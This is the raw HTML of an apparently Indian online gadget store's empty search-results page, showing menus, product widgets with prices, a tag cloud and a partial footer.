   <input id='thaps-search-autocomplete-5' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='あんスタ 星之所向To.149fa4' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

      </div>
    </div>
   
		<!-- end main-header -->
		      <div class="below-header  mhdrthree right">
        <div class="container">
          <div class="below-header-bar thnk-col-3">
                          <div class="below-header-col1">
                <div class="menu-category-list toogleclose">
                  <div class="toggle-cat-wrap">
                    <p class="cat-toggle">
                      <span class="cat-icon">
                        <span class="cat-top"></span>
                        <span class="cat-top"></span>
                        <span class="cat-bot"></span>
                      </span>
                      <span class="toggle-title">
                        Category
                      </span>
                      <span class="toggle-icon"></span>
                    </p>
                  </div>
                  <ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical">	<li class="cat-item cat-item-15"><a href="https://gadgetprix.com/product-category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gadgetprix.com/product-category/accessories/">Accessories</a>
</li>
</ul>                </div><!-- menu-category-list -->
              </div>
                        <div class="below-header-col2">
                              <nav>
                  <!-- Menu Toggle btn-->
                  <!-- Menu Toggle btn-->
                  <div class="menu-toggle">
                    <button type="button" class="menu-btn" id="menu-btn">
                      <div class="btn">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                      </div>
                    </button>
                  </div>
                  <div class="sider-inner">
                    <ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-368"><a href="https://gadgetprix.com/"><span class="big-store-menu-link">Home</span></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-369"><a href="https://gadgetprix.com/blog/"><span class="big-store-menu-link">Blog</span></a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://gadgetprix.com/contact-us/"><span class="big-store-menu-link">Contact Us</span></a></li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373"><a href="https://gadgetprix.com/product-category/accessories/"><span class="big-store-menu-link">Accessories</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374"><a href="https://gadgetprix.com/product-category/cameras/"><span class="big-store-menu-link">Cameras</span></a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://gadgetprix.com/shop/"><span class="big-store-menu-link">Shop</span></a></li>
</ul>                  </div>

                </nav>
                          </div>
                      </div> <!-- end main-header-bar -->
        </div>
      </div> <!-- end below-header -->
      <div class="mobile-nav-bar sider main  big-store-menu-hide left">
    <div class="sider-inner">

      <div class="mobile-tab-wrap">
                  <div class="mobile-nav-tabs">
            <ul>
              <li class="primary active" data-menu="primary">
                <a href="#mobile-nav-tab-menu">Menu</a>
              </li>

              <li class="categories" data-menu="categories">
                <a href="#mobile-nav-tab-category">Categories</a>
              </li>

            </ul>
          </div>
                <div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel">
          <ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-368"><a href="https://gadgetprix.com/"><span class="big-store-menu-link">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-369"><a href="https://gadgetprix.com/blog/"><span class="big-store-menu-link">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://gadgetprix.com/contact-us/"><span class="big-store-menu-link">Contact Us</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373"><a href="https://gadgetprix.com/product-category/accessories/"><span class="big-store-menu-link">Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374"><a href="https://gadgetprix.com/product-category/cameras/"><span class="big-store-menu-link">Cameras</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://gadgetprix.com/shop/"><span class="big-store-menu-link">Shop</span></a></li>
</ul>        </div>
                  <div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel">
            <ul class="thunk-product-cat-list mobile" data-menu-style="accordion">	<li class="cat-item cat-item-15"><a href="https://gadgetprix.com/product-category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gadgetprix.com/product-category/accessories/">Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a href="https://gadgetprix.com/product-category/accessories/charger/">charger</a>
	<ul class='children'>
	<li class="cat-item cat-item-128"><a href="https://gadgetprix.com/product-category/accessories/charger/ambrane/">Ambrane</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-125"><a href="https://gadgetprix.com/product-category/accessories/mouse/">Mouse</a>
	<ul class='children'>
	<li class="cat-item cat-item-126"><a href="https://gadgetprix.com/product-category/accessories/mouse/logitech/">Logitech</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-119"><a href="https://gadgetprix.com/product-category/accessories/pendrives/">Pendrives</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://gadgetprix.com/product-category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gadgetprix.com/product-category/cameras/">Cameras</a>
<ul class='children'>
	<li class="cat-item cat-item-116"><a href="https://gadgetprix.com/product-category/cameras/cctv/">CCTV</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://gadgetprix.com/product-category/computer-laptop/">Computer &amp; Laptop</a>
<ul class='children'>
	<li class="cat-item cat-item-121"><a href="https://gadgetprix.com/product-category/computer-laptop/asus/">ASUS</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://gadgetprix.com/product-category/computer-laptop/hp/">HP</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-117"><a href="https://gadgetprix.com/product-category/data-cable/">Data cable</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://gadgetprix.com/product-category/earbuds/">Earbuds</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://gadgetprix.com/product-category/earbuds/nokia/">Nokia</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-26"><a href="https://gadgetprix.com/product-category/headphones/">Headphones</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gadgetprix.com/product-category/smart-watch/">Smart Watch</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gadgetprix.com/product-category/smartphone/">Smartphone</a>
<ul class='children'>
	<li class="cat-item cat-item-124"><a href="https://gadgetprix.com/product-category/smartphone/apple/">Apple</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://gadgetprix.com/product-category/smartphone/one-plus/">One Plus</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://gadgetprix.com/product-category/smartphone/realme/">Realme</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://gadgetprix.com/product-category/smartphone/samsung/">Samsung</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://gadgetprix.com/product-category/smartphone/xiaomi/">Xiaomi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://gadgetprix.com/product-category/watches/">Watches</a>
</li>
</ul>          </div>
              </div>
      <div class="mobile-nav-widget">
              </div>
    </div>
  </div>
 
		<!-- end below-header -->
	</header> <!-- end header -->     <div id="content" class="page-content">
        	<div class="content-wrap" >
        		<div class="container">
        			<div class="main-area">
        				<div id="primary" class="primary-content-area">
        					<div class="primary-content-wrap">
                                 <article id="no-results">
<div class="no-results not-found">
	<div class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</div><!-- .page-header -->

	<div class="page-content">
		
			<p>Sorry, but nothing matched your search terms. Please try again with some different keywords.</p>
			<form role="search" method="get" id="searchform" action="https://gadgetprix.com/">
	<div class="form-content">
		<input type="text" placeholder="search.." name="s" id="s" value="あんスタ 星之所向To.149fa4"/>
		<input type="submit" value="Search" />
	</div>
</form>
	</div><!-- .page-content -->
</div><!-- .no-results -->
</article>
                           </div> <!-- end primary-content-wrap-->
        				</div> <!-- end primary primary-content-area-->
        				<div id="sidebar-primary" class="sidebar-content-area  ">
  <div class="sidebar-main">
    <div id="block-3" class="widget widget_block"><div class="big-store-widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://gadgetprix.com/2023/11/05/osusumeonlinecasino-slot-game-very-popular-in-japan/">OsusumeOnlineCasino日本で大人気のスロットゲーム</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="big-store-widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="media_image-1" class="widget widget_media_image"><div class="big-store-widget-content"><a href="#"><img width="233" height="400" src="https://gadgetprix.com/wp-content/uploads/2021/01/banner-ad-sidebar-new-1-1.png" class="image wp-image-405  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div></div><div id="woocommerce_products-1" class="widget woocommerce widget_products"><div class="big-store-widget-content"><h2 class="widget-title">Popular</h2><ul class="product_list_widget"><li>
	
	<a href="https://gadgetprix.com/product/realme-9-pro-plus-6-gb-128-gb-price-in-india-full-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realme 9 pro" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Realme 9 Pro Plus (6 GB  ,128 GB ) Price in India -Full Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>21,999.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/cp-plus-intelligent-home-pt-camera-with-cloud-remote-viewing-1080-full-hd-wireless/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CCTV CAMERA" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">CP PLUS Intelligent Home PT Camera with Cloud Remote Viewing – 1080 Full HD , Wireless</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/samsung-galaxy-s22-ultra-price-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Samsung s22 ultra" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Samsung Galaxy S22 Ultra -Price , Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>94,990.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/oneplus-10-pro/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nord10" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">OnePlus 10 Pro - Price , Features</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/high-quality-data-cable/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="High Quality Data cable" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">High Quality Data cable</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;120.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;100.00.</span>
	</li>
</ul></div></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><div class="big-store-widget-content"><h2 class="widget-title">Tag Clouds</h2><div class="tagcloud"><a href="https://gadgetprix.com/product-tag/f62-samsung/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 8pt;" aria-label="f62 samsung (1 item)">f62 samsung</a>
<a href="https://gadgetprix.com/product-tag/gadget-prix/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 8pt;" aria-label="gadget prix (1 item)">gadget prix</a>
<a href="https://gadgetprix.com/product-tag/gadgetprix/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 8pt;" aria-label="gadgetprix (1 item)">gadgetprix</a>
<a href="https://gadgetprix.com/product-tag/galaxy-f62-price/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 8pt;" aria-label="galaxy f62 price (1 item)">galaxy f62 price</a>
<a href="https://gadgetprix.com/product-tag/galaxy-unboxing/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 8pt;" aria-label="galaxy unboxing (1 item)">galaxy unboxing</a>
<a href="https://gadgetprix.com/product-tag/iphone13/" class="tag-cloud-link tag-link-90 tag-link-position-6" style="font-size: 8pt;" aria-label="iphone13 (1 item)">iphone13</a>
<a href="https://gadgetprix.com/product-tag/iphone-13-price-in-india/" class="tag-cloud-link tag-link-87 tag-link-position-7" style="font-size: 8pt;" aria-label="iphone 13 price in india (1 item)">iphone 13 price in india</a>
<a href="https://gadgetprix.com/product-tag/iphone-13-pro-max/" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 8pt;" aria-label="iphone 13 pro max (1 item)">iphone 13 pro max</a>
<a href="https://gadgetprix.com/product-tag/iphone13-pro-max-price/" class="tag-cloud-link tag-link-91 tag-link-position-9" style="font-size: 8pt;" aria-label="iphone13 pro max price (1 item)">iphone13 pro max price</a>
<a href="https://gadgetprix.com/product-tag/iphone-13-release-date/" class="tag-cloud-link tag-link-89 tag-link-position-10" style="font-size: 8pt;" aria-label="iphone 13 release date (1 item)">iphone 13 release date</a>
<a href="https://gadgetprix.com/product-tag/iphone13launchdate/" class="tag-cloud-link tag-link-92 tag-link-position-11" style="font-size: 8pt;" aria-label="iphone13launchdate (1 item)">iphone13launchdate</a>
<a href="https://gadgetprix.com/product-tag/iphone13leaks/" class="tag-cloud-link tag-link-93 tag-link-position-12" style="font-size: 8pt;" aria-label="iphone13leaks (1 item)">iphone13leaks</a>
<a href="https://gadgetprix.com/product-tag/latestmobiles/" class="tag-cloud-link tag-link-94 tag-link-position-13" style="font-size: 8pt;" aria-label="latestmobiles (1 item)">latestmobiles</a>
<a href="https://gadgetprix.com/product-tag/latest-mobile-under-30000/" class="tag-cloud-link tag-link-80 tag-link-position-14" style="font-size: 8pt;" aria-label="latest mobile under 30000 (1 item)">latest mobile under 30000</a>
<a href="https://gadgetprix.com/product-tag/latestphones/" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 8pt;" aria-label="latestphones (1 item)">latestphones</a>
<a href="https://gadgetprix.com/product-tag/latest-phone-under-10000/" class="tag-cloud-link tag-link-81 tag-link-position-16" style="font-size: 8pt;" aria-label="latest phone under 10000 (1 item)">latest phone under 10000</a>
<a href="https://gadgetprix.com/product-tag/samsung-a52-5g/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 8pt;" aria-label="samsung a52 5g (1 item)">samsung a52 5g</a>
<a href="https://gadgetprix.com/product-tag/samsung-a52-5g-price-in-india/" class="tag-cloud-link tag-link-102 tag-link-position-18" style="font-size: 8pt;" aria-label="samsung a52 5g price in india (1 item)">samsung a52 5g price in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-f62-colours/" class="tag-cloud-link tag-link-82 tag-link-position-19" style="font-size: 8pt;" aria-label="samsung f62 colours (1 item)">samsung f62 colours</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g/" class="tag-cloud-link tag-link-105 tag-link-position-20" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g (1 item)">samsung galaxy a52 5g</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g-launch-date-in-india/" class="tag-cloud-link tag-link-106 tag-link-position-21" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g launch date in india (1 item)">samsung galaxy a52 5g launch date in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g-price-in-india/" class="tag-cloud-link tag-link-107 tag-link-position-22" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g price in india (1 item)">samsung galaxy a52 5g price in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g-price-in-india-launch-date/" class="tag-cloud-link tag-link-108 tag-link-position-23" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g price in india launch date (1 item)">samsung galaxy a52 5g price in india launch date</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-2020/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 8pt;" aria-label="samsung galaxy a52 2020 (1 item)">samsung galaxy a52 2020</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-2020-price-in-india/" class="tag-cloud-link tag-link-104 tag-link-position-25" style="font-size: 8pt;" aria-label="samsung galaxy a52 2020 price in india (1 item)">samsung galaxy a52 2020 price in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-f62-price/" class="tag-cloud-link tag-link-83 tag-link-position-26" style="font-size: 8pt;" aria-label="samsung galaxy f62 price (1 item)">samsung galaxy f62 price</a>
<a href="https://gadgetprix.com/product-tag/samsunglatestphone/" class="tag-cloud-link tag-link-84 tag-link-position-27" style="font-size: 8pt;" aria-label="samsunglatestphone (1 item)">samsunglatestphone</a>
<a href="https://gadgetprix.com/product-tag/upcoming-smartphone/" class="tag-cloud-link tag-link-96 tag-link-position-28" style="font-size: 8pt;" aria-label="upcoming smartphone (1 item)">upcoming smartphone</a>
<a href="https://gadgetprix.com/product-tag/upcomingsmartphone2021/" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="upcomingsmartphone2021 (1 item)">upcomingsmartphone2021</a>
<a href="https://gadgetprix.com/product-tag/xiaomi/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 8pt;" aria-label="Xiaomi (1 item)">Xiaomi</a></div>
</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text big-store-widget-content"><div class="textwidget custom-html-widget"><!-- 9a9150e3fbec35ea10100fc0d71d3b48 --></div></div></div>  </div>  <!-- sidebar-main End -->
</div> <!-- sidebar-primary End -->                <!-- end sidebar-primary  sidebar-content-area-->
        			</div> <!-- end main-area -->
        		</div>
        	</div> <!-- end content-wrap -->
     </div> <!-- end content page-content -->
<footer>
           
	
<div class="top-footer">
      <div class="container">
           
         <!-- end top-footer-bar -->
      </div>
 </div> 
  
        <div class="widget-footer">
			<div class="container">
               					    	 <div class="widget-footer-wrap thnk-col-4">
					      <div class="widget-footer-col1">

					      	     	                     <a href="https://gadgetprix.com/wp-admin/widgets.php">Add Widget</a>
                          </div>
					       <div class="widget-footer-col2"><div id="text-3" class="widget widget_text"><h2 class="widget-title">More About Store</h2>			<div class="textwidget"><ul>
<li>Multiple Branches</li>
<li>Take Franchise</li>
<li>Scheduled Offers</li>
<li>More Links</li>
</ul>
</div>
		</div><div id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">End Points</h2><div class="menu-end-points-container"><ul id="menu-end-points" class="menu"><li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="https://wpthemes.themehunk.com/topstore/my-account/orders/">Orders</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="https://wpthemes.themehunk.com/topstore/my-account/downloads/">Downloads</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="https://wpthemes.themehunk.com/topstore/my-account/edit-address/">Addresses</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="https://wpthemes.themehunk.com/topstore/my-account/edit-account/">Account details</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="https://wpthemes.themehunk.com/topstore/my-account/lost-password/">Lost password</a></li>
</ul></div></div></div>
					        <div class="widget-footer-col3"><div id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Products</h2><ul class="product_list_widget"><li>
	
	<a href="https://gadgetprix.com/product/realme-9-pro-plus-6-gb-128-gb-price-in-india-full-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realme 9 pro" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Realme 9 Pro Plus (6 GB  ,128 GB ) Price in India -Full Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>21,999.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/cp-plus-intelligent-home-pt-camera-with-cloud-remote-viewing-1080-full-hd-wireless/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CCTV CAMERA" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">CP PLUS Intelligent Home PT Camera with Cloud Remote Viewing – 1080 Full HD , Wireless</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/samsung-galaxy-s22-ultra-price-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Samsung s22 ultra" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Samsung Galaxy S22 Ultra -Price , Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>94,990.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/oneplus-10-pro/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nord10" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">OnePlus 10 Pro - Price , Features</span>
	</a>

				
	
	</li>
</ul></div>
                          
     	                 </div>
					         <div class="widget-footer-col4"><div id="custom_html-1" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contact Details</h2><div class="textwidget custom-html-widget"><p>Address: 3548 Columbia Mine Road,</p>
